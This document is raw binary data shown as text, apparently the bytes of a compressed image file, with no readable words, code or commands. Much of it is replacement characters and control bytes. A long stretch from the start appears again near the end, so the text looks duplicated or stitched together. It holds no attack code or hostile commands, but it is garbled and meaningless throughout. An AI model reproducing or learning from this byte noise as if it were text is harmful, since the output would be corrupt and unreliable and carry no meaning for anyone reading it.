t@S�-kIj(���!J�hH	[�, �At�s��� L#�$QO���x�g?P�T��@���z�xa^�<(B�% �Ҡ�':��_`Bxe6C�<�[�PF��]B�(c�hi`BX�"��K唟�bZ@����Y���!�Z��� R��P��`Bu����jR�Y�p��	j8���XA	��5�� 	�A$>AI������F=��y	^��n뻿Z�����������h@�[\�	Ǜ�����ೈk�.�4h�ST��(|M_(�.I@��Z �e�Z�#0�a`�6� X�W�6F�jt�!5��x��i`S�I�(ƈ� ���y[�E"���� D��s�5�����$ !y@�%~�UXbHF2���V�����*a�� �g\(A	8@�蒅	@	�1�H����	R��P�/	\ &f��#A� C��e��f��?��O��ѪX�HP����í���[� `;��%��P� 0���!B$�P�@���;�@h=,�7�8P�ΰ@��؄.t7��n��ж�;�a~p�ˠD��38�E��iNw�*N ':1�j�����% Ij�����
,`�B��p�P���
��3	?��,!dKX��Dz��et���PG<FnI���>ZP����F� 8�V������B�R b�Y�&@Ff�B�8��P�I� �A?�o�_�{���ǹa[��xD&��r$�@�R��Y�"�L 	8 b���B��=�����"�釰�о9{,�b��0���=T� D(@�0�
\���|`�+��돦(��p�����7�����.7.�����8t�|��  ������Q� �+Е��L����|/�B�	�p���/ ���,��#d�F��~��a�/�*�0r���{�0�`���_���׀t1s��>4��8k@AD������Sp�b}��#�G8X�tt�06�� 4�|���VF@�r�5\/Pk� $i�v���@�`�0�p,�i�TR;p  ;�f�|{B�

�Z f%�#�����? f�'@R��Zt�!�%Pi� ���;�U����Pokpgp���`O��@�? z0�/��f5�d  �R?t
�p	G�Z{@��q�&H�O; Y@-� I5�D��@D�/���4��;��p��J� ���N���`�30��)�B&��rR `��w�m$BWPY���� �L���)�tR�8 #@M��ZP�@M�;PPH0HH�`G� �E�
T���@�@-��Đ	���u�30 �7��51N�B4�P� O�DP�NB`�h�B�؏���������I���0a���	l`(f@�����wceP���c`,w�����`� ���}a&y#Q $�p	(�JJ�N22 ( >������RKY�?0�0^�� ���Sp�0���0�|{�'n�����a?Pwİ+����8���7/��]/C�0	}�F�4��"  "@��s ����&�	�x� 4p
� 	��p	�����DI ��R��92eF�Y�W�8nN��	^@��� .���r�J&Ψ$B-R0u���R#  @��e��N����Ob9Ht3A�_�
��9P 	���$S�0�r$@?� �e\Θ#o�`F�`H0���@x�� !ڠ� u��I�p�d33BPmt��_ �@`SC((��T �5�@�f���@��`6`I�� g�� o�`��;p����_��`?	)�� 
���Rj4�B�>M��PQT�
5c
p\)68.�җ5�&8�#@M���%���4�s�l�" �p����@f�����v~�g�,�I��`�`	��,P>X
y�D5� 5�A�0TOX�$�[c,kʦڷ;@ꌂ5/��J�R% @�
�� ���S0F*�	8�W6e_og@�_-@�=��`��	Q`��J#�#�C�"�سD�)=#-82k��=�u �j}��?E//�~-0\�rxx*w`I#����J�%��e{?P� q��y��� +��:&�,�� ���ɩ�06&ALƩ#�Hb�9r�~T)=�C7�$��`Q�Ng���>j�_��""�8 	Yp�¥{;�>�
��@�r,�_H����U�#K!�aZ��@Z8p�1�D� Yp!B�f�c�:��k�.Ò78�;��~�w>0E[A�(2 F} 8�	g ��:��d�����	(Wg�u�@Qp�(Ѿ+�1����Y�Wy�P
�0	�пӀ	ӰEY�O�W�:��we�� +�#7k�]�?H�#:�G�g|?�;�7p�Kp,P�I�������`���~3�=������Pl>q` 
ޠ�I��Ē!�A�W�� 0V��G���R�BD �6Ȏ��;�k0J�0�R˅p��C8҅֘c�wֈ"4�'F`�F��W� A0>��$�h�Q��;p�7 ֚u����
�
��� 
u y�y�<x�>��{!N&�� 0p�W�F��
�p
�@	tP$څ?T_�g@�@���I� ��W�bH�����Y��l@t�̧Pg�;� ��e�`�� �"��_v��P�=��ŀ'�����
��	8�Q��Q�ɞ�F@�6J�# �8O�D��(0	�C[���0��o�'�'���QGe1��}�3�~ ���sm���j8�rsl����l����:M�8�G� p��z� 	ȐT����`��K�P!0�P�0AD �l���
���\�`(g�5�Gk-H�p��U�� k�"5�@�|�YHu~�U @�`�8 ��Y@i��� kRl0� ?w�� pFl�̪�ʅ0�p��	� Tp'���v���u���	��0%��`(�A!!��A�PZ�B@J�%%R" i@�b0�j
5�5sD5M ]���vT���GEf��p9��9�@?� ��3s�	�("`2  Q"�9Y( G�]O��bѨMG�����`��ɴ��-8h�	��	����	��/3# � ��*��� ^U31��)� .'����@د��v�'Xu�1�EpP�� 	P`�ӤN2 @g�(� J�F5p�
������n��	�!�^��!��c9Md/$}��- 2�Y�H36c�m�����$��Ԙq������� 4�K�pMO�
I� g����"@R/0��{h �_���B`
í5sR�0�p'��-{x Q`��o���4�Y�	_> ���a`��B����s���T���P1P��@8 �`�@\E���S ��P E� p^t9r�N��Z ��~m ���� !�J�� (	�`��x0����9A��#�
4�
P( 6�p�^�ZI��5�M� �0��1h %㨴D�@��dy PI/=��}�sE f`Mp	K[IB	>{ 	���E�P�_���P� (05�/���Q��x`�p�!�"�����K��-o������na��L�D}z�0L��Y��u�PdP�F��T�
�jM~Z�9.[���`IS ��p��<�J���ׅ�� �PP35����
�`Q x m^��x��^A-�	��Xm��p4�@6e����؃=t�"061@3���D(�
��SN�ʔ@	�P�K~~�� s؜���Zذ!aX�% 8CqK �� ႄt��4С�8Jcd(�8�d�	dLt�����	-R�*�"���킥�F�5<��t�U�Xw���J���0�Z�h*D��� q� v'T����N���-(*�ѡC+���u��� JQ��8$$���I��!�M+/�^��I�KAd��Y[���0<VC�HR|������ӈHa�e���Y�I��)$<($]z�4h ���xe����A#F0`�0(aa�1�'.@��[lId�Klq��ȻE6;A5�F4�$أ�:��"�H�"�8��6�|��� @ %JX%����F��a�7�x�!,���F% ,JAA�'P���;(� �h� �4p �/8�@
�
<��Fxa��D ��U$x�.h�]D�� �l��<b�̀�d��$�ȁ�(�xm��NL��3`��"H��-�c��/Zm)ēUV �� :�P$٘�H��b?Ƞ�4` 6�y�)-�0%���4�)�0 �,�x �h"@9����(H��]�� �F�4�8�$�Ȕ�4�����h@a�v�a,� �"p`�3Zi���������J��[�BD�F4�����X�	BWda�
*0��-NyBO�8��3�|�h
�p��D�hDjH�U���a�):�@)�$��Ĵ����T�3�M�<FL��Ƹ�+�^x'�58 K4�����'ܻ3w�q;ϕar�e�K�>"�J�,���
X��� ��R�˽b@%��3;A�v]����'��@��Q�	5Q�SN�a?�d����D	��!�(�H���o����-,��� v@��T�C�}�������?[��`Ȇ>�A "�B������sH��p#��s���P��/0��Q�P���,�VT �Rh
(�@BM2�� ��$Pd�m�@�P���.T�`����ܢ7�XKX���F ������� �c�``F3�g~&i�| �S�"8A# `�# �,���`�G̑B5�9t@�E�vP�-�`"��@Y�"O��$�	6��Pp!� �nd����#  �*� �D��oa+n�w�  ``�)�#��G!`f3'����.�k�{!���h!O �p|�0��� �F��X�,��9��l��Ѐ5 a�ԋ�6Z�RO(!�A�G��q�a*���x��l�.�T�d g ��0�IP /�K&-�4@���43�)�@��.8H��-(�PaP���W0�� �@�����B�0C	�������@@5R�Kd0�,,��PAD�sP!y��ʰу@��%��8�f S,�p	
�`�r���"�rY̦%-F�.t�2yE5�%�`�da K�A	�p	���`S���	5�`�"'�����(5��
(��_nQ 
V�Y
��	(q$�� ��� ;؝X�-�̙�X�� M@Cd�RLA�o}��ʪ j௬��_ �$�� 
@Aύ��W�v�ÄN�&����'<4P�,(`����(��\�
!�`Ӡ b�@i�AP�5HK�\P*��m�w���-#U�b?�����y����(GY�Sn�j�#)aD@��"ہS��08BX�9��8�(0!l�Mb� /�`�]�)!���pp�K�BO��,j@���@�ʁ<?� ��vy�=o`c HP�X8���)L1�A!�`A6�Zֳ�u�OqkUHg4v�"ﰆ
�Ț�ʠ� C3�&�Ħà 
��0e\@wJ2�1�a;@WGt6��z/ІF��H����L+l��)R�%1c�
@����r��>am`x�����A�O��@��h"0(x�"QT�3�`� &��϶m�s�ňA;U� Q:4� Ad����eXP2NP:����pDZ0�~/�Y��+��"+� x�@� ����>|�d��nL�vR71�;Bɨ�D�,�y��� N�:
�@��3G H�`�4A�'@�@@ ��npck�D�ڐ�7�t@�N���RسH0�w1���>K&m��kd���\V��IVg� P��w��cKh���	V!5\b;`��%��܏n�%P�|*�w���p	5bvsP��t�dPE)4�yHB�X��ЊRпR��S�9J�(�7��=�K/3�c� d13�5ݠ�]��f�
��\����:ʩ��"-x�I �=3ˀ,� �$(�L��@&�$0��) ߈��-� (%� 2���&([�"���Q�a����b�����Б��38��!�`�) ��IH=�C>��=D@D=� "-�
�0����p�8Óy`1H�9�� �9�� ��aЅaR�R(]��S�f��RPEI�L�L(�E8�   $�4�r�2 �2,��7X�5l�� c� X�R��s�t�1( �Fn�Fo�G�  �U0���R(#��03��[@��)�9�
�����9� d (�;(Щiz � T�	H�I���7��0 �(�����*�a$�O[p�@�l���>(5ǘ��H)�"��I�)�FJ�,�9� ]pG����0��
�Y����a���Ä�ʋ�	��Q OP�>�hт��5!��҃GЀ������H�"�8�"� ���H0@fT,?��1��#˂D�Cr�K�/�Z��^��ܯ"L�}��x�9�$���0�1���H%�8@)�9����Ȥ�d��z��H$9P�ъ�s�'2�AE� F(����+����=�4�0�"� �c��<0La� ?Z*��Hp�����K�H�O���P�H؇��OaPN��,��B@  �$��@�,(
@!� dP26	�>�B��KP�;0B�(���H&�$���3��J(��Y�<х"H�0�N���0 5�"(���4�PC�+'�-5���1
�@jj���R;		��K���@����ҩ���AЋ)�H�Ö�  Bh6Q@" �
�T������(��Ț 1[X�1H�����N�R R0L�h����?��"X1�eP>��j�p	���kI�2Q�p3��áB �P�@�-�F� D!6P�3��BйV� ]X ,�(x
�HИVX�]��?
P�Dؘ�)N� ���P0�4��T�� R�  .P�4�S�DxC��!Yx��y�Kڎ��է��zX�B��(�WM��p��y�_,Ҥl����(v(�Ux�e5Vx�S�%  _P� 	� -�E��ș`V¹��- U�҄sI�>� M8�<�W �Q�W ��ȃO�.(�pR�����!��F���[$.}h��)xX2�oa���2��T �'f�$��SⰁ耈|PhIK8�I��@:_8�28O`�Nd�'8_ �H��3hX���G���tZ�5��H�O0�Oȃ�Z�XM3�JЄ'�1ið�;��E?Y&;�°%A���c����ѩ� H��OZ�z���y�:�X�� `�Pxl1	X�8�
� `���)p�΅�b�i�J���I�� &�1� .X�e��2`ƀ5�T�+Й,XB��B����`��U�`i0^���>��B���`u��S0�Pcd %ųy��:����8 D���Q�ځ��KȂ}x�0H�!$R'HP�MD�E(P��B��l�<�P �L�� ��(`N����FX�<`C8�:��H��iو( �c>�<���k+f�B(�,�؂	�4�R�,DXx�DB�<I6 2(�S
1 Nh�1�;Pp ������, �Q@Y��َ�9	��b��Ȟ�́26��8�n�X� b��a)5�& �#�fl�*lna8%�� � {
�	 �2�) �@�b�S9jeH�&P�	�2�dj�Q�`�3�e=����A��Ў���,�u�����P��LQ ��Q+ �p�OhQ�o��:�W#��@ :p�3 W�i��i�+ �@���\�i��iG�i:�`]�����@NC�&8��ӄ}��� Mh�R&�"؈P)ly��D����t�l�D�Ҩb^�r�h��%.�N�f�kh�O F�*�$�WR�4؃7��.l�Nl�^leP��9�jI�60lĞ�7�l̾��r��\M�7��3b�	�+Ih �# ;H q�)X�hI�A����z�t�����=`�GX�`0MɁ �=c�N�?pq��:�x`�8�7|NX^Ɓ�v����i	1S�D���H�c�d����B �(�P� �V$	�0�I���68�C���B�p�AfN,}
.�)\`mh뷖k��Xyh�f�$ �:8�"0���� �S6��q�P�,��Ye>�d���}���HՎP�7(� ��-%@��EZ0�	�2@ P�-�� Z`�<f�;�(����O�4��
\�==p�v���~�%���p�^�%�qp?�&� a3��>ȖѰOt&ʙq7z��b#6b䛂�@��Ԏ'hA��@�+0�1`3���"Ҹ�r[B%x�A�j� 8�58)؅�� ��I`�C��ohMP5u���\hm��(�kp��s8p}�sK��:�� 2@�J�鋇^���O�w L7	xW#��(D��g�,��Dh�a��P�h�3�xh(���4���<X�b6�I��no3H���O� ��Y��bx0�A1�fs QPn.�s�y� l��n��2`0�@�� 2��,-��=z
ة[F������7�-�o	��_�,ѽ��xt�68�D����x��2� _��ċQM�U��3��R�����3������d� =�pr�Q��.X��yǯy8 ��c��caH P 4�|�}���|ihuԖĨ�/}�GHMP�5 5ֵ%���8�8$9��P������x8��]�,x Ѕ;�.&�iG�'7�E��\xk@|Q �.� x|�_�. �f8�n��<���KCh�����,T��/b`ِ!Æ OJ�bƌ��Xr䈡��0��`�C�I~��bD�)1��2#ǆ+!$� �F���&i3a��B�0f�i�uA��T\@�(S0hк�� "���iW�!�Y�f\��1cƑ>�� �����0�	%����(��0b��_�}p����e��!@�$�$I�4�@!f���se�K(P�Тe�	*$P���7S
*p\��BAbl��#C���Y��ڵ+���֭��Oy���"C���l���1W8\`�$�� � ���.ؠ�0a]A`��F�NE��ZLS<��#H��FH`!����N=�K	�1%���0��Q���x�Ь��|��l���2���M/t��~Յ�]�9�� ^a����a�a�b���!�x�WF����Bi������q��Q ��'9�RC�8� r:R�� �B��xa�!K��dZ~��$�e�'��c�2�XR_f�q���"{���� ,`F.>�0�C�c�@� &5D��`N�cB~��gHr�
5Bq;E��A:U��<A�*�ps�(��r*��D�0H� ��xF�,��PF9ޔ���M<W
��eG����(�p3�-��B,5pH�̜2t��])�0��)�.��n���r�H<���p<��	!�g<�Gs80��	'�u��u��P�)��B�T��OzP֭�ՒM4�X��=�e/k�|���l�PD͠�|3�-���H���;m�� ���#����:��Z�9��5�U��5���GoX��~���aH&�<r=��k��0�[�#`� \,��.�^]@Ӹ+����:��,�F����,��� a/�`	%NA�S���8p6�	�`�K�ʠ�4Tkx��P(� u8�)N��O��~���`l�A���Fׂ"(�LSZ�nƴ$�
�[����[%��A�+\a	K��؇:���5��/��֘8�'=+R#I�Ђh��B�A���
e�����~k\��v�����teh!�`7��
�����Q�P9H&SP�Mr�
)8_��p��@����nЅ�E������	+���`Dx��U�Yt,Ӹ4D��&>��1���q����>+C����K�NRӯ1p \dr`?�`� 0�`�H>	g��;�Q.�,HL��<p>�ҔK@%H�8(��3��:x�P��^��,�H�(% c0�P8��4A�B,��s����2b�!������Ħi�6���w�����N|�INZ����u
5�"� ?o��$���[��n�����u1�%�P�n؃��;̱�q�`��DM��)c�r�r��!�S3�w�(Hs�~���i�����3A:3d!߅�!�a
��ߙ�N�CP߉��bR<K��.�$$���K�ΒV��l��������5ԁu(�5�я~�Cb�7���Y��`8n���㞕c=Dq��GX�"��v�!
CD��r�(b�*P �w��q�90$#��%��V~��(O�� ���=-w�S	ֺ�Ϩn�U����5�A���#�]�X�K�z���C��;��&����A�u�� ��D1���X��*6`�n�
���&�0QO9�dg����s	�iR>C��~��}�m%6���_�.�P���g���G>&�[z���5�9Vg{c�03���o�C��0qgA�syw�B���A5:v��0�%ĵ��U���*<�<f9�(����m�ǒ�j$��ARSI�6.�q�r���"!�&4�7Ɓbo�C�@s����6��� G&���n��v C��$	y b9}�,�D�O� �eG�0�\k�l�%M��t�
J]�-!
�uA��JJ>� Ҭ(e*�JU[�:�c�{��^��6q����L����^)p=L>?�k A�.҂4�.	=�O� �t�`�J6��`pR��'5� �pj"]�Nw����@YZUZ<��Ty�u�2��q������o%-ut����� ۽ �C8��� C���A�-p%���c� 	�0C2P�# �i����v`�P�*���L��)�����I�����׈�$�}�����p��z-��?��O��y����g@�.PA��V��7��X �Hp � ch�$�7��7C�Z
�u�%f�H�'����E.p <p�
NҤ-�������W
l���.�t=�!ȏ��DA��x@*�B%��PU������ ��(�B1�'\�
h!�`!��0�<�������AC���8�!�B(��BP�3@�;����8��1D�	\7,� �������B�P1̘-�'�A+�'����W}��N��� �!.w +|`���=��ј����QA�B�x�X�<��\�'t�p<���۔�4�#4,�$d�� ��3��+RA��M<��"�A(/����#�x���� .�m V�|H2\ ��npEܠ 8DDP��"|�8�9b��k-���Q��I��� (vV���r��p�B&�`��B���&@�$4�B\� �"��HC�b:��-����|�	��A$X�$<�	��,�pA
t��܂��4V��-������8�A%�O:� 6��4%��\A<�^�4\P��$\�W
Cވ $$�;�7��1��H&X�$��`B����|�)4�p(�<4G"���"X�$`(�,`3d����$.x�8���p��&�"���.��5�Þ�/�&(�$�B�]`x`%T�6�>$�-%:8%o>K��@��  �]�B5T�<A���%p'́� T�h�p.�2h%-�$���D$'��),@1���*Ģ&`��;P�Ozc(RA(DB�(�$t��X���n&�@1��),%4�#t�
�@��-�"��D�E�q`+��+�`��k�:� o�D�$Ai�� �B*(,`,�C*��"(�4�h*�" B�8�A&P��|� �,$�<��<�"�&DFJ�	�E�A?P�M9��~��� LCP@8�P�1�����B#��&8
(�A�l�,��	�#�׬��6��+�h�~�+�f6����(J$�DH"�M2> '�(&�����b.B�\��� q���.tM*�-��,�8��,��"$�$ �<@�0\�2�a) #8%��P .�(PBv����"@�"� (��8�@� p�&P�+��'8�MU+���>*��>�h4Tjob*̀�6V ��r��@N��Ԉ�b.����@4����%4�*`��'G, H�4�,4�5A�A
�A^��/����5��+�� �����@.�y�@+�@< �A½�@�����).0�HU�Xm�+�>*>�:�k%�(��U���C/"BC��.�Aۺ�"4�.��\��.qAA  !|� ��\�F�@��js<,�2��=�A��@C� ���$<� ���ʆTAD�"���2B�;�-�A)�B#p�(�	�B�:�Q��=����=�B4t�l�-�jPđ1�A�"Ģ��-�m#\o���/pE�^�Y�&�pB���� /,,L��z�Ⱦ#����]#Tb(|0������@��1T�
p"�@\@&|Rh��ʪ&TP�	�B$���B% B'd-�o׺�6����W3�Dx��%(A��C2��$

\��A�<A.x��W`H����(�/\�  ��4G�+��8�	p��<��4BB4�$��.��%��`�",�/�B�xL+�d����5�"-�A2��,�B,�+��1,�"s-
G�l�&���i�Ć@D���`@*��4�MsTds��(��@I�����؀��.��) �"�"Dc��T�M�M
ATC+D�#����
�%l�DI� ̱ ܁3���AD�/�B�
��A%� `�8�00r#�	�/ r,L�iX�%�F�y&@)���{�A#���g_ ��b�d&�<��40C"�C"��%$�2HC"X�/��5��T��p�o�
��D}��B���
 (���A+�A��8�B@��PP *x���2��<ȃtB4��;�3<�p
�s!��^rx]�i��ܘ1X�.�A��-"`o6�� m�\%�A2�B�4T��$�&�-�j2��D�, �Ђ h*<���-�w A( �x�������
T"<��@0��(��(��Î_7p��lUCU3�<w h�n�X��L��I@ms8L\{b)� ��A����#PA2�*L�4�����'��2h��a2x��� $1��@�P�$'
0�iÁ%��O�g�tN�B��h�	d�9B1@!��,����!C;��m��1 VwB'�s,��o�L�F���1�%|*\�܁��$�C�p�*X\(��,�*t�4�Ё�.Ё���4��[J�$�A�g�h2��)�B#Т7T�t�C��wg��."��\�8��#�+R.hk.@�4_+��W�mg�0�{�oo�%�XL��GE (&0&&�,H�xc�'��A���2�?( L�`�/tM#,< �*�4�&p tq<� C�$�0�1 Z@A(���Ag{���@��@��g9@!<�'��2��J�$�:�C=�m߃8����V�y�zL�ԉ�A�������&���J��H�B�%��*��#�(��L����@��~^)�r(p��z8B(0{���t��J��4�"�x@&�0�B}Σu��5|#�C��\;�W�9p�6/��n�<  ��l�%A�EB��/�.��,�l:�-t&
pB./`=��C� #�	hB��-��\�At�C � {�}-`�1p������ �t����	�p)h�;?܁�/��5�A���5\�2��c�g;0��|�����<������T�@$��Caaۍ(1(Rc(6��..��7��#��$��1<*� &H�4��Ȃ.`�%@z��G�AL�~���{%�LB���*��1�A���7� �@#��#�7X³c47�CBُ:XI=��9�C�D'@�T� 6t�!D�4=&&��F�*'6�8�cP�p,y�$*�f�ذ$ȣ"l�1�J�Ts��V�"�(��E�KRʄR	/O�L֨Z�%̔�r�$Y{��4R9|=	�G"D�q���UM���۷oR�x����-��Jc!D�1Ĉ&@�H�a�`�U�̨�/
������n��m SN�G'PL:���2-Z�M�$$��K���;*R�%K���wǾ5u�xT��	��URi�ǐ!0�p�0��
(.lLv��a�P�&^�m�:	|����#.�����"�+�� � �(c 0yG�ha���;�� ��r�a5	�!�Cp1Ŕ�$� ����
M"!���<�d�`g�Ux9�Dx@9���(� ÛD�"��YQ�@�D0��(���s�����	��{��6C0N7�p��O?�0�f.�h�3"�$�*B�� �n�$��H��E�p�"#L����l���.x��x<�ǒe�ɅU^yu�\���wrG�.H!'Ah��6�胖b}%�XZ����6�"�0���!7��N�Њc�:S0�f�sǋ$r��\8\�c�.�x�
��a�(.�%�:� ��CDYƖ7�x��|E�ÏxTjǄ��O���O���:�ƅJj�b�����~�yG�Q�E��u~Ǟs��F k�!?&�Ŗ!m�N+
-��rH����"�:@YƐ%���n�
n���r�bF�X��%a�.$��>���<<��!��C�Ȧ�Zh�B�?��?xH��4c�D�k���f�	Ǟw6}��9]}��>�����Vl[��=��*�H��B��z8�90�
�Y��Vn{l�oX�
0��c��Z���������.�8{��y�&�!��!q�p�?bq"���G�X��\�k��<�E�8@ԉ�/��D,`w���.�� �(X5Z�QT�\�A���.�`�V�z� �7
y�B������f��!�p�7t����>�BN��+Q	�9�s�]�8���C�p��#;kB���#(AnQ�����3���h!	;h/��,t�[H���:����"��@��H'@
��Q�b'h�,^��]��"�(Ƹ�ngԤ&]�6�1�p�����;�0�x�a}D?q�J,d�E)�ΊF����Hz�\����h�Mn���t��B��Q���u�!*���=��@� ��D��r�N�";]:җ����i'bn0��<�2C�LRB3�4�f*W��kQ��d7��%�nt���"I4@\��W�:�8�v^0@�L�<�IB{:���c*U��Z�r�E��:�Mot���B��s��Z�( !� � ,    � � �CG���$e(p<���N HL���EJKK���DJ���G���QW���BRL*t&l���4�V
0�	-v������Q?.|������
3����8�#[
&]8����[������#a4������;����1zU�E@�(ea*cD"l���C� #$T"]Q/f	,l#R8�Q�
;F�������@�)������7|({]"H	4���;9�A�,M|*E:t���!5iD)l)O.X���0q	0'^*:S���*����;�S�����NZo"1N(Av#u���"G�3q������/����3�:�P�X�������4A\BPm-Q� >ik}����it�nv�BY�Ua|7_��ź��6n������9GnN�*n��я��Pv�����z����(Y����2D�@U}���6\����G������-;^���m}�"2e>H]2�_q�>��m�����J����Gp���K����^k�������w��`ix���06yo��������?h���ۍ��,W�Of�*xy�����������BO����ah�L\�I��'O�,eľ�ѝ��������z��8O�A��\�~��>n�_j�Q^�j��;d����r�_w�An�[�����m��u��,u����R����������׬�嶺�!D�{��������|��X��^����������ow����m�~   � H�`	 *\�0!��.�H��E!L���M�`�a��	S.8ɲ%K�0a�<ɀ���j��頁O��<ذhшU*�X@�̏!I�<���̫cʼZgΝ<*��ѳ�J��r�S����0%[�Xgj�:�+N�aŒ-�v����Zt�5B\�#7�T<1�˽�e��	X�X�%B�M�la �S�9�c�pW׵l2s�	��v�ܠ�oѧ.=,{A말�^M�%��p�������W[C��D�0>�.G���>�,�+��^��ή]�j��w�9P�w�w�z��G]g^�j��V�RD8Q�( 	d�A�;������@  ��@�SŔ L@�߽�[�SO�5��6���DV�	d�� �A�.OB��D��@(qPe�E!�1�D#�6�c�;��c��	I\��"�r��  lAB	�!�*H $D�P �@��+i5��c�X�Ng��l*��pN���iQ  L@Y !����"��#Y`F	[ Pf3E*�6���h��Wmn�T�Fj�lQR���< B�%[�TB�]r#K��
,��Zz��[A�*��6�bJ��E	@�����B �@	զչ49�.�?��.���/��ڛ�+.���Z4� Q�s\51� GБ��Z�ĎB���G
ݏ=Uʱ�򂜖Ȣ��T*U]�*t������*�A��4A@L@_�	ncڈ�Xþ�������j��"l|Qh@�vd$�@j�!��H�@�\2HB�p�"4��A����!��؂�N_���ݣW�����{�~+�t�p���R���mq�	(�62��� 
($"���QHJd����R�1�/Մ!�$[�I{M��h;o��Ȼ� ^��� ��*�T I���#B	h@ETOɐ 'Ġ"���x@:$��,D�^*�q��!a"X�.t?ف%A=��M������ ���>"hBO�T@���P�Զ
	��z@�� A5LB��� (��ȉa�@�@
�� ����Eh;�N�n���D�0VxG��w�bU$C�E��#�� !���.�� �C� �J�A� d&R!@�6�*i�P@X�Ί�G=�'7HÉ��9�b�BT��"@��B�@�iI9�A�x�P��![� 4�-��4��F��vZs�r��.A����;ء�p��c3��$f�z� &R�)qۆ�p
t@S�-kIj(���!J�hH	[�, �At�s��� L#�$QO���x�g?P�T��@���z�xa^�<(B�% �Ҡ�':��_`Bxe6C�<�[�PF��]B�(c�hi`BX�"��K唟�bZ@����Y���!�Z��� R��P��`Bu����jR�Y�p��	j8���XA	��5�� 	�A$>AI������F=��y	^��n뻿Z�����������h@�[\�	Ǜ�����ೈk�.�4h�ST��(|M_(�.I@��Z �e�Z�#0�a`�6� X�W�6F�jt�!5��x��i`S�I�(ƈ� ���y[�E"���� D��s�5�����$ !y@�%~�UXbHF2���V�����*a�� �g\(A	8@�蒅	@	�1�H����	R��P�/	\ &f��#A� C��e��f��?��O��ѪX�HP����í���[� `;��%��P� 0���!B$�P�@���;�@h=,�7�8P�ΰ@��؄.t7��n��ж�;�a~p�ˠD��38�E��iNw�*N ':1�j�����% Ij�����
,`�B��p�P���
��3	?��,!dKX��Dz��et���PG<FnI���>ZP����F� 8�V������B�R b�Y�&@Ff�B�8��P�I� �A?�o�_�{���ǹa[��xD&��r$�@�R��Y�"�L 	8 b���B��=�����"�釰�о9{,�b��0���=T� D(@�0�
\���|`�+��돦(��p�����7�����.7.�����8t�|��  ������Q� �+Е��L����|/�B�	�p���/ ���,��#d�F��~��a�/�*�0r���{�0�`���_���׀t1s��>4��8k@AD������Sp�b}��#�G8X�tt�06�� 4�|���VF@�r�5\/Pk� $i�v���@�`�0�p,�i�TR;p  ;�f�|{B�

�Z f%�#�����? f�'@R��Zt�!�%Pi� ���;�U����Pokpgp���`O��@�? z0�/��f5�d  �R?t
�p	G�Z{@��q�&H�O; Y@-� I5�D��@D�/���4��;��p��J� ���N���`�30��)�B&��rR `��w�m$BWPY���� �L���)�tR�8 #@M��ZP�@M�;PPH0HH�`G� �E�
T���@�@-��Đ	���u�30 �7��51N�B4�P� O�DP�NB`�h�B�؏���������I���0a���	l`(f@�����wceP���c`,w�����`� ���}a&y#Q $�p	(�JJ�N22 ( >������RKY�?0�0^�� ���Sp�0���0�|{�'n�����a?Pwİ+����8���7/��]/C�0	}�F�4��"  "@��s ����&�	�x� 4p
� 	��p	�����DI ��R��92eF�Y�W�8nN��	^@��� .���r�J&Ψ$B-R0u���R#  @��e��N����Ob9Ht3A�_�
��9P 	���$S�0�r$@?� �e\Θ#o�`F�`H0���@x�� !ڠ� u��I�p�d33BPmt��_ �@`SC((��T �5�@�f���@��`6`I�� g�� o�`��;p����_��`?	)�� 
���Rj4�B�>M��PQT�
5c
p\)68.�җ5�&8�#@M���%���4�s�l�" �p����@f�����v~�g�,�I��`�`	��,P>X
y�D5� 5�A�0TOX�$�[c,kʦڷ;@ꌂ5/��J�R% @�
�� ���S0F*�	8�W6e_og@�_-@�=��`��	Q`��J#�#�C�"�سD�)=#-82k��=�u �j}��?E//�~-0\�rxx*w`I#����J�%��e{?P� q��y��� +��:&�,�� ���ɩ�06&ALƩ#�Hb�9r�~T)=�C7�$��`Q�Ng���>j�_��""�8 	Yp�¥{;�>�
��@�r,�_H����U�#K!�aZ��@Z8p�1�D� Yp!B�f�c�:��k�.Ò78�;��~�w>0E[A�(2 F} 8�	g ��:��d�����	(Wg�u�@Qp�(Ѿ+�1����Y�Wy�P
�0	�пӀ	ӰEY�O�W�:��we�� +�#7k�]�?H�#:�G�g|?�;�7p�Kp,P�I�������`���~3�=������Pl>q` 
ޠ�I��Ē!�A�W�� 0V��G���R�BD �6Ȏ��;�k0J�0�R˅p��C8҅֘c�wֈ"4�'F`�F��W� A0>��$�h�Q��;p�7 ֚u����
�
��� 
u y�y�<x�>��{!N&�� 0p�W�F��
�p
�@	tP$څ?T_�g@�@���I� ��W�bH�����Y��l@t�̧Pg�;� ��e�`�� �"��_v��P�=��ŀ'�����
��	8�Q��Q�ɞ�F@�6J�# �8O�D��(0	�C[���0��o�'�'���QGe1��}�3�~ ���sm���j8�rsl����l����:M�8�G� p��z� 	ȐT����`��K�P!0�P�0AD �l���
���\�`(g�5�Gk-H�p��U�� k�"5�@�|�YHu~�U @�`�8 ��Y@i��� kRl0� ?w�� pFl�̪�ʅ0�p��	� Tp'���v���u���	��0%��`(�A!!��A�PZ�B@J�%%R" i@�b0�j
5�5sD5M ]���vT���GEf��p9��9�@?� ��3s�	�("`2  Q"�9Y( G�]O��bѨMG�����`��ɴ��-8h�	��	����	��/3# � ��*��� ^U31��)� .'����@د��v�'Xu�1�EpP�� 	P`�ӤN2 @g�(� J�F5p�
������n��	�!�^��!��c9Md/$}��- 2�Y�H36c�m�����$��Ԙq������� 4�K�pMO�
I� g����"@R/0��{h �_���B`
í5sR�0�p'��-{x Q`��o���4�Y�	_> ���a`��B����s���T���P1P��@8 �`�@\E���S ��P E� p^t9r�N��Z ��~m ���� !�J�� (	�`��x0����9A��#�
4�
P( 6�p�^�ZI��5�M� �0��1h %㨴D�@��dy PI/=��}�sE f`Mp	K[IB	>{ 	���E�P�_���P� (05�/���Q��x`�p�!�"�����K��-o������na��L�D}z�0L��Y��u�PdP�F��T�
�jM~Z�9.[���`IS ��p��<�J���ׅ�� �PP35����
�`Q x m^��x��^A-�	��Xm��p4�@6e����؃=t�"061@3���D(�
��SN�ʔ@	�P�K~~�� s؜���Zذ!aX�% 8CqK �� ႄt��4С�8Jcd(�8�d�	dLt�����	-R�*�"���킥�F�5<��t�U�Xw���J���0�Z�h*D��� q� v'T����N���-(*�ѡC+���u��� JQ��8$$���I��!�M+/�^��I�KAd��Y[���0<VC�HR|������ӈHa�e���Y�I��)$<($]z�4h ���xe����A#F0`�0(aa�1�'.@��[lId�Klq��ȻE6;A5�F4�$أ�:��"�H�"�8��6�|��� @ %JX%����F��a�7�x�!,���F% ,JAA�'P���;(� �h� �4p �/8�@
�
